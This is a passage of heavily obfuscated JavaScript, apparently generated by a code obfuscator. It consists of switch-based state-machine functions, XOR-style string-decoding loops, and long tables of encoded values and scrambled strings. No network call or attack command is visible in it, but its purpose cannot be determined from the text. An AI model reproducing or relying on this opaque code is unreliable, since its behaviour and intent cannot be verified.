,cG(j8)];}break;case dM:{lb+=v7;if(mT(wE,Zz.length)){do{var B6=xr(Zz,wE);var AH=xr(gb.c7,Mr++);KE+=Tl(Ox,[kF(QS(kF(B6,AH)),wb(B6,AH))]);wE++;}while(mT(wE,Zz.length));}}break;case G5:{lb+=gf;return [[Oh,Oh,Oh,Oh,Oh,Oh,Oh,Oh,Oh,Oh,Oh,Oh,Oh],[cG(lS),cG(cV),fG,Y8,cG(fG),FB,cG(Oh),lS],[],[],[],[x8,nY,cG(dP),Ql,lS],[],[IT,cG(IT),nY,FB],[],[],[]];}break;case I9:{lb=WZ;while(HX(TF,Y8)){if(r8(dz[Bb[Ql]],N1[Bb[Oh]])&&Tb(dz,Nz[Bb[Y8]])){if(qh(Nz,kR)){gC+=Tl(Ox,[hH]);}return gC;}if(WL(dz[Bb[Ql]],N1[Bb[Oh]])){var tC=D6[Nz[dz[Y8]][Y8]];var L4=vt(BZ,[tC,QY,dz[Oh],DG,TF,Vl(hH,EY[w3(EY.length,Oh)])]);gC+=L4;dz=dz[Y8];TF-=OE(G,[L4]);}else if(WL(Nz[dz][Bb[Ql]],N1[Bb[Oh]])){var tC=D6[Nz[dz][Y8]];var L4=vt.apply(null,[BZ,[tC,JG,Y8,cO(cO({})),TF,Vl(hH,EY[w3(EY.length,Oh)])]]);gC+=L4;TF-=OE(G,[L4]);}else{gC+=Tl(Ox,[hH]);hH+=Nz[dz];--TF;};++dz;}}break;case Ns:{lb+=MI;return vt(Av,[KS]);}break;case fk:{return KE;}break;case gW:{kR=[cG(dP),rB,cG(XK),XK,Y8,cG(Ql),cG(nY),cG(Hq),pT,cG(Oh),cG(rB),[Oh],cG(x8),s6,cG(bX),Kb,FB,cG(sF),sF,cG(pT),Rw,cG(vY),pH,x8,nY,cG(dP),cG(LS),Eh,lS,[Ql],cG(Hq),cG(Oh),cG(Rw),cG(FB),bw,cG(nY),Ql,cG(wq),dP,Y8,nY,cG(Kb),[Hq],cG(s6),lV,j8,cG(Hq),[Rw],cG(wq),fp,cG(fp),wq,Oh,cG(dP),nc,Y8,cG(fG),cG(Ql),Hq,bX,cG(Ql),Rw,cG(cV),cG(Hq),rB,[cV],Rw,Y8,cG(Hq),Ql,cG(FB),j8,cG(GE),W8,[Oh],cG(ZY),z8,pT,Y8,cG(rB),IT,Rw,cV,B8,fG,cG(Ud),cG(Nr),cG(bX),rB,lS,fp,cG(IT),Y8,bX,pT,IT,cG(lS),cG(Ql),fp,dP,cG(nY),wq,cG(fp),wq,cG(j8),wq,cG(lS),cG(cV),fG,Y8,cG(fG),FB,cG(Oh),Y8,wq,nY,lS,cG(W8),Wq,rB,nY,cG(fG),j8,Rw,Oh,cG(nY),PG,cG(PG),Lh,pT,cG(wq),pT,cG(j8),wq,cG(fp),cG(vY),W8,bX,cG(j8),Oh,cG(IT),cG(B8),IY,cG(rB),wq,cG(lS),FB,cG(rB),pT,cG(bX),j8,[Rw],cG(IT),nY,FB,cG(zq),lV,[lS],nY,FB,cV,cG(cV),cG(fG),[FB],Y8,wq,cG(j8),nc,Oh,cG(JO),fG,pT,cG(j8),nY,cG(GC),GC,cG(Rw),cG(Ql),Rw,cV,cG(cV),cV,cG(IT),cG(fp),[Hq],dP,j8,cG(sF),sF,lS,cG(S6),M8,cG(fp),Ql,IT,[Y8],[Y8],nY,cG(IT),Ql,cG(pT),j8,cG(cV),j8,cG(wq),dP,cG(dP),rB,cG(rB),fp,cG(fG),JO,pT,cG(rB),cG(fp),SG,cV,cG(IT),cG(RT),Nr,Rw,cG(lS),cG(bX),pT,lt,cG(wq),cG(Hq),cG(qT),bX,cG(Oh),cG(IT),Rw,nY,cG(lS),cG(qT),qT,cG(bX),IT,Rw,cG(tL),s6,Y8,dP,cG(wq),dP,Y8,cG(T4),cV,cG(lS),cG(FB),[Ql],cG(bw),GC,cG(j8),Oh,Hq,cG(IT),cG(j8),Rw,wq,cG(zq),mV,FB,cG(Hq),FB,Oh,fp,cG(wq),cG(FB),Ql,cG(C8),Eh,lS,cG(IT),nY,fG,cG(Lm),j8,j8,cG(Nr),M8,j8,cG(nY),nc,cG(nY),cG(j8),pT,cG(rB),cG(Oh),Ql,cG(wq),[FB],cG(SG),SG,cG(rB),Hq,[lS],rB,cG(Ql),Hq,IT,Nr,cG(S6),Oh,Y8,bX,Y8,cG(cV),cG(MX),cG(j8),Y8,Ql,cG(Oh),FB,cG(bX),rB,Y8,cG(cV),cG(Rw),cG(FB),cG(Ql),pT,[cV],cG(M4),Lh,cG(nY),SG,cG(SG),nc,cG(Ud),rB,cG(nY),Hq,cV];lb+=KW;}break;case J1:{var Ip=NH[w2];var Y6=NH[nI];lb=x7;var LC=DE[Qh];var KS=Vl([],[]);var r4=DE[Ip];var mH=w3(r4.length,Oh);}break;case xP:{lb=dM;var QR=NH[w2];var R6=NH[nI];var KE=Vl([],[]);var Mr=Zt(w3(QR,EY[w3(EY.length,Oh)]),RT);var Zz=dp[R6];var wE=Y8;}break;case R1:{var gt=NH[w2];gb=function(cA,IK){return vt.apply(this,[xP,arguments]);};return Vt(gt);}break;case Ms:{return [[Y8,Y8,Y8,Y8],[cG(Ql),pT,cG(fp),lS],[Oh,Hq,IT,cG(pT)],[cG(bX),nc,cG(IT)],[cG(j8),FB,cG(Oh)],[cG(Hq),IT,cG(IT)],[fp,cG(Ql),rB],[bl,cG(nY),cG(j8)]];}break;case PP:{if(WL(typeof Nz,Bb[Rw])){Nz=kR;}var gC=Vl([],[]);lb-=R1;hH=w3(xC,EY[w3(EY.length,Oh)]);}break;case TN:{var jS=NH[w2];lb+=q5;QC(jS[Y8]);var dd=Y8;}break;case WZ:{return gC;}break;case HP:{RC=[cG(IT),fp,IT,cG(Rw),N8,cG(N8),Y8,S6,cG(QY),fp,wq,cG(M8),[FB],Y8,Y8,pT,cG(cV),cG(Ql),cG(fp),Ql,fp,cG(XK),sF,Oh,IT,cG(s6),JO,cG(cV),fp,Ql,cG(nc),Rw,cG(cV),pT,cG(S6),[wq],dP,Oh,cG(pT),bX,Rw,cG(N8),[nY],cG(RT),[nY],cG(bX),cG(Ql),nc,Oh,Rw,lS,cG(lS),fG,cG(j8),Ql,cG(cV),nc,cG(pT),Oh,Hq,cG(Hq),Ql,cG(FB),pT,cG(rB),Ql,cG(pT),fp,[j8],cG(Hq),Rw,cG(wq),rB,Oh,cG(Rw),cG(cV),IT,cG(cV),j8,cG(bX),DG,cG(Wq),TC,FB,cG(nc),lS,cG(Vm),RT,[bX],cG(Oh),Oh,IT,bw,cG(Rw),cG(vY),cU,[Y8],pT,cG(lS),Rw,cG(Lp),mn,j8,cG(fG),dP,cG(BT),Gh,Oh,lS,cG(hU),Tc,Ql,cG(Rw),Hq,cG(wq),cG(lS),Oh,cG(vY),z8,cG(z8),Hq,Oh,cG(pT),fp,Ql,cG(S6),RT,bw,cG(dP),rB,cG(Wq),RT,IT,cG(Wq),sF,cG(pT),pT,cG(rB),cG(IT),cG(Ql),Hq,Rw,cG(IT),Ql,lS,cG(bl),TC,Ql,Y8,Ql,Hq,cG(Hq),wq,cG(fp),pT,[cV],cG(bl),bl,cG(j8),nY,nY,cG(fp),lS,lS,cG(Hq),cG(S6),tL,cG(fp),SG,cG(wq),j8,lS,cG(Oh),Rw,Ql,nY,lS,cG(s6),pT,[Rw],cG(Rw),dP,cG(wq),[Rw],cG(RL),IT,cG(wq),MX,cG(Wq),cG(nc),nc,Vm,cG(sF),HV,cG(Wq),Vm,bw,cG(Oh),cG(lS),cG(bX),bX,cG(Ql),Rw,cG(cV),cG(Hq),rB,cG(rB),FB,cG(tL),sF,cG(lS),Y8,Oh,nY,fG,cG(RT),[wq],fG,FB,cG(Oh),cG(T4),rB,GC,fp,cG(j8),wq,cG(fp),fp,cG(Ql),cG(FB),cG(sF),Lm,bw,nY,lS,cG(FB),bX,Hq,Oh,cG(Ql),cG(nY),Hq,cG(S6),GC,cG(Rw),nY,Oh,cG(XK),mV,cG(Rw),cG(Ql),cG(qT),HV,Y8,cG(Rw),Rw,Oh,IT,cG(bX),IT,Rw,Oh,Oh,cG(lS),bw,cG(nY),IT,FB,cG(Oh),cG(rB),wq,cG(TC),nc,cG(lS),Ud,cG(bX),El,cG(z8),IT,Rw,lS,cG(wq),j8,Y8,wq,cG(HV),s6,cG(bX),cV,cG(dP),j8,cV,cG(IT),cG(Hq),Y8,Vm,cG(nc),cG(Rw),Ql,dP,cG(nY),wq,cG(fp),wq,cG(pT),bw,[j8],Hq,cV,cG(SG),Hq,IT,cG(Rw),cG(j8),Y8,cG(Ql),lS,cG(SG),pU,cG(j8),FB,cG(bX),cG(Rw),dP,cG(fG),fG,nY,cG(Rw),Hq,cG(dP),wq,cG(dP),fp,cG(dP),cG(Ud),fp,cG(Ql),Hq,cG(Oh),[bX],cG(rB),wq,cG(dP),j8,IT,cG(nY),bl,IT,cG(SG),j8,cG(Rw),cG(lS),cG(mn),z8,pT,Y8,cG(rB),IT,Rw,cV,cG(hU),[dP],BT,cG(Rw),Ql,cG(wq),cG(cV),Rw,cG(mn),[fG],Eh,[Y8],Oh,fG,cG(Hq),cG(vY),cU,lS,lS,Oh,cG(pT),wq,cG(j8),Ql,cG(F8),cG(Wq),M4,bl,cG(Gh),k4,Rw,cG(dP),Oh,wq,cG(Lp),[dP],T4,Rw,cG(vY),cU,[Y8],Oh,fG,cG(Hq),cG(VB),cG(bX),[fG],GL,fp,Y8,cG(fp),Vm,cG(xT),k4,cG(wq),IT,cG(lS),cG(Ql),fp,cG(Oh),cG(BT),EP,IT,cG(Ql),Oh,cG(hU),ZY,cG(Hq),SG,cG(fp),cG(vY),z8,cG(z8),Lh,cG(IT),pU,cG(bX),cG(j8),wq,cG(Rw),cG(kT),Lh,[Y8],pT,cG(lS),Rw,cG(SG),cG(JG),Oh,cG(nY),EP,cG(IT),rB,cG(bX),Hq,cG(j8),cG(MX),cG(DG),pT,dP,cG(dP),rB,Ql,FB,cG(Ql),cG(dP),IT,Ql,Hq,cG(fp),cG(IT),fp,cG(fG),FB,cG(pU),bw,wq,cG(lS),Hq,lS,cG(nY),cG(j8),pT,[cV],cG(Vm),pT,cG(cV),nc,cG(cV),cG(gm),Nr,cG(wq),Oh,fG,cG(Hq),cG(Oh),cG(dP),wq,cV,cG(wq),cG(FB),Ql,cG(dP),Vm,Rw,cG(Hq),cG(FB),wq,QY,cG(Ql),Oh,cG(lS),cG(Ql),cG(qT),mh,cG(fp),nY,FB,cG(Rw),cG(cV),Rw,nY,cG(Rw),cG(cV),nY,FB,cG(TC),pT,cG(bX),Rw,cG(IT),cG(bw),RT,cV,Oh,cG(pH),JO,pT,cG(pT),zq,cG(Hq),cG(j8),fp,[cV],cG(lS),cG(x8),sF,cG(Ql),cG(nY),lS,cG(Hq),cG(pT),wq,FB,cG(j8),fp,cG(fG),bX,cG(fp),bX,cG(IT),dP,Y8,cG(M4),cG(fp),nY,cG(fG),j8,Rw];lb=xW;}break;case Lx:{var ZH=NH[w2];var mS=NH[nI];var kS=dp[EP];var l6=Vl([],[]);lb+=Hx;var sn=dp[mS];}break;case I:{lb+=Ok;return [[j8,cG(rB),wq,cG(fp)],[],[],[nY,cG(fG),Oh,wq,cG(wq),wq],[cG(j8),FB,cG(Oh)],[],[Y8,Y8,Y8],[],[],[Vm,Hq,lS,cG(lS)],[Gh,Oh,cG(Oh),cG(z8)],[cG(Ud),rB,cG(nY)],[cG(FB),lS,FB],[SG,cV,cG(IT)],[hU,cG(lS),cG(k4)]];}break;case BZ:{var Nz=NH[w2];var On=NH[nI];var dz=NH[G5];var Dp=NH[WI];var TF=NH[Ox];lb+=wP;var xC=NH[k7];}break;}}};var WL=function(GF,fC){return GF===fC;};var wb=function(EC,sz){return EC|sz;};var Tw=function np(Rn,Qr){var Bn=np;while(Rn!=bv){switch(Rn){case WM:{if(Tb(Rt,Y8)){do{var zA=Zt(w3(Vl(Rt,dr),EY[w3(EY.length,Oh)]),P6.length);var H3=xr(gn,Rt);var Ub=xr(P6,zA);Lz+=Tl(Ox,[kF(QS(kF(H3,Ub)),wb(H3,Ub))]);Rt--;}while(Tb(Rt,Y8));}Rn+=Dv;}break;case Rx:{var Fz=Qr[w2];var sC=Vl([],[]);var Op=w3(Fz.length,Oh);while(Tb(Op,Y8)){sC+=Fz[Op];Op--;}return sC;}break;case t5:{Rn-=vP;if(mT(OH,bU.length)){do{hY()[bU[OH]]=cO(w3(OH,FB))?function(){return OE.apply(this,[ZI,arguments]);}:function(){var LU=bU[OH];return function(Iz,qU){var fH=KB.apply(null,[Iz,qU]);hY()[LU]=function(){return fH;};return fH;};}();++OH;}while(mT(OH,bU.length));}}break;case N:{Rn-=J1;if(mT(fz,GH.length)){do{var GS=xr(GH,fz);var MF=xr(FV.IM,Xb++);qF+=Tl(Ox,[kF(QS(kF(GS,MF)),wb(GS,MF))]);fz++;}while(mT(fz,GH.length));}}break;case j0:{var H6=Qr[w2];KB.lx=np(Rx,[H6]);Rn+=E5;while(mT(KB.lx.length,Ut))KB.lx+=KB.lx;}break;case OW:{for(var Hz=Y8;mT(Hz,jt.length);Hz++){var Jz=xr(jt,Hz);var xE=xr(KB.lx,qS++);I6+=Tl(Ox,[kF(QS(kF(Jz,xE)),wb(Jz,xE))]);}Rn+=sN;}break;case O9:{for(var nR=Y8;mT(nR,NC.length);++nR){gJ()[NC[nR]]=cO(w3(nR,Oh))?function(){return OE.apply(this,[SN,arguments]);}:function(){var VH=NC[nR];return function(Yr,ZU){var LK=FV.call(null,Yr,ZU);gJ()[VH]=function(){return LK;};return LK;};}();}Rn=bv;}break;case zf:{while(mT(xn,nU.length)){Kl()[nU[xn]]=cO(w3(xn,Rw))?function(){return OE.apply(this,[sW,arguments]);}:function(){var LH=nU[xn];return function(Mt,lA,Pz,wH){var BS=DR(Mt,FB,ZY,wH);Kl()[LH]=function(){return BS;};return BS;};}();++xn;}Rn+=wv;}break;case zs:{return Ft(z2,[Lz]);}break;case bk:{EY.push(zq);rU=function(xK){return np.apply(this,[j0,arguments]);};Tl(dI,[W8,Cl]);EY.pop();Rn+=n5;}break;case VI:{var qr=Qr[w2];var qp=Qr[nI];var xt=Qr[G5];var dr=Qr[WI];var P6=fS[SG];Rn=WM;var Lz=Vl([],[]);var gn=fS[qr];var Rt=w3(gn.length,Oh);}break;case z2:{var nU=Qr[w2];dU(nU[Y8]);Rn+=F7;var xn=Y8;}break;case k7:{Rn+=Sv;var bU=Qr[w2];rU(bU[Y8]);var OH=Y8;}break;case qM:{Rn=bv;pt=[lS,cG(Hq),fp,cG(zq),[fp],cG(Wq),XK,pU,dP,cG(bX),cG(pU),cG(Oh),cV,Oh,cG(pT),j8,cG(Nr),[fp],Y8,Nr,j8,[Y8],cG(Rw),cG(j8),cG(cV),fG,cG(FB),wq,cG(Rw),cV,[Hq],cG(wq),fG,cG(fG),cG(Hq),Hq,Rw,cG(Rw),j8,lS,[FB],pH,Rw,j8,cG(kT),C8,cG(Ql),rB,cG(SG),fp,cG(rB),fp,cG(fp),bX,FB,cG(GL),JG,lS,cG(nY),cG(j8),cG(qT),IT,cG(bX),IT,Rw,cG(tL),s6,Y8,dP,cG(wq),dP,Y8,cG(Rw),cG(rB),Kb,cG(nY),fG,cG(s6),fp,fp,cG(fp),bX,cG(Wq),[cV],Ql,cG(fp),wq,SG,Y8,wq,cG(zq),mV,cG(Oh),Y8,cG(nY),cG(Ql),fp,cG(j8),FB,cG(Oh),lS,[Ud],cG(IT),cG(Kb),pT,IT,fG,cG(pH),M8,rB,cV,Oh,cG(Rw),cG(wq),cG(nc),GC,cG(lS),Y8,cG(Oh),Rw,Ql,cG(rB),cG(Oh),cG(fp),Kb,cG(Ql),Hq,cG(wq),j8,MX,cG(Oh),pT,cG(LS),cG(j8),wq,cG(bX),cG(bl),XK,Y8,cG(Ql),[IT],cG(cV),cG(Hq),rB,cG(rB),cG(Oh),Y8,wq,cG(j8),nc,Oh,cG(JO),fG,pT,cG(j8),nY,cG(zq),mV,cG(Oh),[dP],cG(lS),cG(Rw),Vm,cG(pT),Oh,JO,cG(Kb),cG(lS),GE,cG(El),Y8,nY,Oh,fp,cG(pU),N8,rB,cG(pT),Hq,cG(Lm),rB,pT,cG(j8),FB,[IT],cG(Oh),cV,cG(dP),cG(Oh),nY,cG(fG),Oh,cG(lS),Oh,bX,cG(j8),Hq,[rB],cG(El),M4,cG(Rw),[Hq],cG(El),Cl,cG(dP),nY,lS,cG(cV),Rw,IT,cG(wq),SG,cG(wq),cG(Ql),cG(FB),[Rw],El,cG(Eh),Rw,lS,Ql,lS,cG(Oh),cG(j8),cG(lS),cG(Ql),Hq,cG(GL),Nr,FB,cG(Ql),cG(nY),cG(cV),dP,cG(Ql),cG(dP),cG(Oh),cG(Lm),nY,cG(j8),JO,cG(cV),rB,cG(JO),Kb,fp,cG(SG),[cV],cG(mn),z8,pT,Y8,cG(rB),IT,Rw,cV,cG(hU),hU,cG(lS),cG(k4),mn,Oh,dP,Oh,cG(Ql),Rw,cG(nc),fp,Oh,cG(Rw),cG(wq),cG(vY),[bX],Eh,[Oh],Oh,fG,cG(Hq),cG(vY),cU,lS,lS,Oh,cG(pT),wq,cG(j8),Ql,cG(F8),cG(Wq),M4,bl,cG(Gh),k4,Rw,cG(dP),Oh,wq,cG(Lp),[lS],cU,[Oh],Oh,fG,cG(Hq),cG(VB),cG(bX),[bX],GL,fp,Y8,cG(fp),Vm,cG(xT),k4,cG(wq),IT,cG(lS),cG(Ql),fp,cG(Oh),cG(BT),EP,IT,cG(Ql),Oh,cG(hU),ZY,cG(Hq),SG,cG(fp),cG(vY),z8,cG(z8),Lh,cG(IT),pU,cG(bX),cG(j8),wq,cG(Rw),cG(kT),Lh,j8,[Y8],cG(SG),cG(JG),Oh,cG(nY),EP,cG(IT),rB,cG(bX),Hq,cG(j8),cG(MX),cG(wq),cG(cV),Rw,SG,[FB],cG(IT),fp,pT,cG(bX),cG(Kb),pT,dP,Ql,cG(nY),IT,Lm,pT,pT,cG(j8),wq,cG(fp),cG(vY),s6,Nr,cG(Rw),[rB],cG(Hq),cG(Rw),cG(FB),Ql,Ql,j8,cG(QY),sF,cG(lS),Y8,Oh,nY,Y8,fp,cG(cV),cG(j8),Vm,cG(Ql),cG(lS),cG(nY),[Hq],cG(SG),Y8,Rw,Hq,lS,cG(fG),lS,lS,cG(Hq),cG(IT),Y8,Oh,cG(Oh),cG(nY),nY,cG(j8),bX,cG(j8),Oh,bX,cG(Hq),cG(Oh),cG(Rw),cG(Rw),mV,cG(fp),bX,cG(IT),cG(S6),lV,cG(Hq),IT,cG(IT),nY,FB,cG(Hq),nc,cG(Wq),qT,cG(nY),cG(M8),GC,cG(Rw),Oh,cG(j8),wq,Ql,lS,Lh,nc,cG(lS),cG(dP),cG(LS),cG(Hq),Cl,cG(lS),IT,Rw,cG(Hq),cG(Oh),cG(TX),cG(Lm),GL,bw,cG(Rw),cG(vY),BT,Oh,cG(Ql),cG(nY),lS,cG(Hq),cG(El),[lS],vY,nY,cG(j8),bX,cG(j8),Oh,cG(Oh),cG(mn),W8,bX,cG(Oh),FB,cG(pT),IT,lS,lS,cG(BT),W8,lS,cG(Hq),fp,cG(fp),Ql,fp,cG(rB),wq,Oh,cG(BT),k4,FB,cG(Oh),cG(Oh),cG(fG),cG(lS),Oh,cG(vY),k4,cG(nY),cG(Cl),hU,cG(bX),cG(Rw),cG(vY),mV,SG,pT,cG(j8),lS,cG(B8),cG(fp),Lp,cG(fp),wq,cG(Hq),cG(Ql),cG(F8),cG(Oh),FB,cG(lS),FB,cG(nc),lS,j8,Oh,cG(pT),fp,Ql,cG(Rw),bX,cG(fp),bX,cG(IT),cG(GC),bl,[Ud],cG(cV),bX,[dP],Oh,Oh,QY,FB,cG(j8),cG(j8),cG(Lm),tL,[Y8],pT,cG(hU),Gh,cG(nY),nc,cG(zq),N8,wq,cG(fG),IT,cG(Hq),wq,cG(mn),dP,lV,[IT],lS,cG(Oh),cG(rB),cG(Oh),cG(pU),cG(M8),Lh,FB,nc,cG(BT),z8,rB,Y8,cG(cV),wq,cG(x8)];}break;case r0:{var NC=Qr[w2];Rn=O9;ft(NC[Y8]);}break;case W0:{return I6;}break;case Z1:{Rn+=SP;return [[cG(rB),wq,cG(fp),pT,cG(lS),Rw],[j8,cG(rB),wq,cG(fp)],[],[pT,cG(lS),Rw],[bl,IT,cG(SG),j8,cG(Rw),cG(lS)],[hU,cG(lS),cG(k4),T4,Rw,cG(vY)],[cG(pU),sF,cG(pT),pT,cG(rB)],[cG(Ql),Oh,bX],[bX,cG(Ql),Rw],[],[],[],[Gh,Oh,cG(Oh),cG(z8)],[],[cG(IT),Rw,nY],[cG(cV),nY,FB],[fG,cG(Rw),cG(Ql)],[mV,cG(j8),Oh],[]];}break;case d0:{return qF;}break;case x7:{Rn+=S1;for(var Dt=Y8;mT(Dt,Wb.length);++Dt){Fw()[Wb[Dt]]=cO(w3(Dt,Ud))?function(){return OE.apply(this,[HP,arguments]);}:function(){var WH=Wb[Dt];return function(Yb,Jb){var sA=gb.call(null,Yb,Jb);Fw()[WH]=function(){return sA;};return sA;};}();}}break;case GZ:{var Ap=Qr[w2];var bb=Qr[nI];Rn-=WI;var I6=Vl([],[]);var qS=Zt(w3(Ap,EY[w3(EY.length,Oh)]),SG);var jt=lF[bb];}break;case WI:{var dR=Qr[w2];KB=function(OK,wd){return np.apply(this,[GZ,arguments]);};Rn=bv;return rU(dR);}break;case BZ:{var Wb=Qr[w2];Rn=x7;Vt(Wb[Y8]);}break;case gW:{var jp=Qr[w2];var zr=Qr[nI];Rn=N;var qF=Vl([],[]);var Xb=Zt(w3(zr,EY[w3(EY.length,Oh)]),bX);var GH=DE[jp];var fz=Y8;}break;}}};var PK=function(){fS=["","\v!\x3f(D:X","PU\t","oo","CB< *8qV\b\vVM//S","a_\bj\\A&,OFNLQ.Z\x07o*UWR$","w","C%,B\r\vsU\f8\x07\"C","T4","\x00^V+`\x3fK\rY}HF 9U)r9a/J58PW9%T","W).*&Py\v/Mf%2.RP_)","J9\b\nF,IJ\v;","!,mz)","\n#Q","1 WU9\b*9*A\nX(,JN)","CD","\v9Zi$4","&.uU","\v+$\t","\\L\fE^2\b9.\x3fE","n%TE","G\x40f6.f{!_T+h5]{K=GEDQ,]t","/RO<%",")3\x3f.\x07$C\vT","AH","v.9","/QT%\x40\v","H\v","C8/T!\rIW\t33#*F","YF&","2!\b","\b","&Y\x07pco","D\x3f","2","SA94&I\nX","AT","W\"%\nK","\x00#QD%7","",">ou","+MK","8\v","v","5(=ZB.2Q\v\rC/-\x00\tA\fX\t",".\x3fT_0/\v;\"DW8ZT\x3f2\x07_PB\t09.UCDD","\n","\fjdN+4Q\v_C_8\'F","D","V$","V","~yB","d6i\r<\v","=(tI>mIGB\t8\bo1!","EA[","%QC+4","\fUC8+P\f","8ZP&!\fB",";9\f+M","","\x40\'T","\x00\\Y,DDO[\"[{]\x3f\"#c b\x07","QV\b\v9","*GU%&["," 8\x00&=c\vH\b\t22ZC\x3f4\x00U","!WfE>","8","*\x3f0\vGT\b\bFt+\'!F","8EW",";",",.8\bV^\b//QT","KO2J\x07\vIF","D\t0<!.","O\fT^0","]"," L8","$NPF.,^U&4Ow\nG\t3","\t+","-","FNS));$\x07","\bC\t>FP/","\t/^D33FCX3"," !F+AR\f8","+\x07:SE!t\v\vU\x40","\r_\r=Q","A\'$PR%T\x07N","\x07","A\x07\r","P_","#\'&N_","T","}\'F\b8VV/2)R\x00GU","<&","C)*;$R~\x00","5#QG","R&8U\tM\f8^B&%","=-O_","\n_","F\rE\\/ %","&PC+,<S\rAW",">WE9)tES\b","\x07+XE(,U","\\A&#K\vEv0","V,X\v\r%QE&\tT\v\v","9/V\fA4\x3fZS>","ZE"," ^\t:.9","A^8\x07#.","","J","\vC","WW^bzYJ","WT","\v8","\t","\nMa/qU\'\"\nU=RF\t>"," MV\nW^L!`\x3fKI^\x40\v k\'LT","1[sy","\x3f3\nU/E^","C]6:Ma:DFV","(<8","\x40\x3f}4.ZR/2","N\rV3+KA","+6N7EY\x075","W","","-0q\vD_",".9:`C","\f-ZT4U\tTC","t\v\rVY8-\t\x00$.\x07","D%-.RMQ4\b","","=/Z","<","\fO\x3f\nL","\v8","T\r\b","NR\r","B\x07ZS9!\bB","\tTw0+8","u\t\t\'ZN>","(2\x07\bQ^","|I\x07\v","J\fEM","%Z","^",";V1","Z","1+<b","\b&",")ME/.","\vSD","U9L","/KT\t/QT+4H\x00","T_x","P:8R","[2\x07/","s\v\x07Tu>=","\r\x07&%0R\nT%Qe82\x00U","\x3f9.\x078GP\n>Z","!9>D","O-","\x402","])"];};var K4=function(){return ["D6","v(E","$BB]X\'P","BB)MH","P\x3fOQ,\f","\x006","Q6\x07IV","\x3fSD\f<","R<,DBC","R4\'","c;3","\"l>4","u\x0736&w\x00n!","\nE-U",")=O.=","AU&f","(]RBQ",":,^QTF*X\x3f6\x00\"R%","ZQ\n\x00P3","EBS_7x2{>75\b","U Z$U=3,\vM\x400\rF","C,\b&Y"," a#P\x3f","\x3fX\x40,",";7\x40B_\x40  M>H","\"\"W)\x00G","H\x07B,","G&\\>P27<K2","#\v_5\x006W","<","D^[*Z","G=\vhXTE[","EUX\x40!S2","ZF]","(\x00"," \\CTF1","6+B#\x07","4&Q2]+5\x07","Z",";\rO+\x00+\tJ(\x07","L(","3W6","aQOC[&`6E19&&\rQ","\x00&K\rQ:5\x001","+# ","D3","26/\tS\'\x00-Z\'^",",\fL*\x07\x00V$ZU","\fD,+","C73W","\t`>\x00F%T","5A","|\bC2","4P<+\v!Q4\n","3\x3fU4\x07j","FUH\x007^#Q:4e\bM)\x07YV-O7eTN_U/F","\x00V25\vt9O\t_+a","O","M)","]1>(*9)a","&","\vQ(","2\tE ^#I7]U","T2P","],-","\vH+","S7k>\tY0/\tS#6\rF","CXG/^.*]2\x3f"," c)I\x00_6%,AS","OS\tT8SNV\vx\f=BNCQ\x00~y%\rjDe9\ttDAL|II\x00bYu`|`H","JF,I","34","*R","B)YD\x00!VB_","C/1","&kMJ!","3J69\bW\x3f","1:_c$49!):L*","Q7","\r^!\r[>.7","QCRk\'PS>)#[VU )5X/]&c!\']K","l\x3fN:>\"*\r\x07W",";5*!","\v^Dy","*K2#Q#L","4\x07f8IW\f\b\"","\\BF","\x00W%\vQ:z\' \x40f0\n^8TYf1\f2WU","B/","Psfp|\x07g=}M-\v!g\x00K8g+z2JG.saR\x07O%fl;\"pSA52\x40c)\tjj/uPzZ2f\'d\t /5.:2Vi8v;Z\x07AFigx &}2>>Gt\tBH2(q;\"saR\x0710^7R\x07>-&b\x075!\bW~W\tGcfsM&{%}49>\x07d5\t\rk&8q*<\x00As2u+d0F23\n!f-52Ryi8y<.|fCy~!R2\n}-7>$*t1928d\rz20(xsR\x07%}BG\\9d\x07>P+y>+W*de\x07u5~&i$<:6gp5=At\\2:e\"ssdZu2.r/6[):p<z23d\f.wfpu2j>w6d28XC!q0wZOR_=5e2~;-%d\x07K~z0/f<[Lpun2x$<9H5,t\rz7\v/(5sf{b&\vg5K4>-!h328=v+qa8sdPx){%}2o- .\'d\x07>-[#z!q0/Vpq*~:Us:=7\b-\v!f$\x07Ot\tb28glsmDU\x40,~n5},7%8%|\x075 L)\\14b\x3f(hA2G%}#v-4`52F^;}\nquZXEz/#}>\'!q-28^tq((xfY~%L\x3f2d2lu#t4_C^U%/N6VD+G|\b8o<9+/\x07(\n5MU\r#sNZu2.[6[*45.~58(t\vn\x40+I9>p\\Epq2[ob4.-#w,>48tA>\\23$QfSu6~}452S\"D*8w\vq\x07 g-\x07g~pv\x40\r<vo\f=\n-.\x07\x3f\"8r\b!\x00Q\\+Pftu2T%QnF2>!d 1<YC8p\x40^0\bn\'n\t>C<\x07!d-\"+JB\rK28z)$Eepu63~.pi4=!ftP28\\\'sbpu (~f\x3f\x078-!a 50t\rVb\x3f(QsGl9%{(4:!d\f\x3f !Z\rz8\x40(vs_[2pH#};\vL!n50#<|28j+3\x07IUs-~}1EvI=1d\x0752=X8UB8q-|LAu2\tt7WuLa 50t\rP=6b\x3f(\x00QogN\b\\}4&]!d\x070,l\rz\'<\x40(utb_2T\r.n82\'8:u&\tB\tK28z\'sqIpl\x07~%}-=t>-!a :\tt\rq8*c3(YD\x07Y\'W\v0>\x07d;/O-p8R(sD_2~XgF22!d\f:=Ow{n8q(\vd^b_2TgWV(D>-#i!28t lA,H(xl\x07k=}6\'$\v\"h2:V\nyE8u .smZ{+,~!e55\t\x07g\v&8v}Oqsf{}pP0y4(1XB9!ti;7,=ufp~GQ8%h4&*\x40!6>+R\rx -Tn(\x00J`pu9\nk\v}\r=44=!fOt\tb28\n!Fp\"v\r#5>\"tw52H_/V%T\x3fP`g\x40)\ngK)4>.+t\x077%\x3fEzz=AvkjTeU\f7/v\'w6&9.Vd2;p}S>X(xvbU\f %L\'\v&42J2=l~\t\tGcfs\"|\r Pi;}<\'1d\ruK;/#uKFD2m=d\r5\'\">+H\x00)>\f8K;C8sK\f2\bn!h\bE$:5!g.\x00\x07uBr+(seV]~<6]:=1#<\bXd\r%2<a}Cu(\x07ziIWQ#K4\r-\x07G5S\rx8rX-V`Ys2q :44\b.!d\r78(tX58bkTdE\f2\bn-_\f&M:*G(&\x008d\rx8(q\nppzK}7$p/\vd\x07\"LP+B8q/\naLpunn5}\"!2\'1d\"5\tr\ry!j\x00;P`g\x40)\ng\x07\fo#94H\x00\x00)Vp0q(tk\b\f>~%}7c.-#v\x00E8ez28fa\"sdkpr~%z015>-*p*8q\'}&/v#^qdf%zpTn*\x009\x07d\x0752/OL\tRi5sf{^\vP]m7\'K!d\f1$^\rz\tz\x3f